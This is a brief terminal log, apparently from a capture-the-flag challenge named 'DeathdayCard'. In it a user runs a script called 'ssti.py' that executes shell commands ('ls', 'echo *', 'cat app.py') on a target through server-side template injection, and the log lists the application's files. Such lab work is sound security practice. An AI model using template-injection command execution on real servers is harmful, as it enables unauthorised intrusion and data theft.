 ┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "ls"
[*] Executing command: ls
[+] No output
┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "echo *"
[*] Executing command: echo *
[+] __pycache__ app.py sign.py static
┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "cat app.py"
[*] Executing command: cat app.py
[+] No output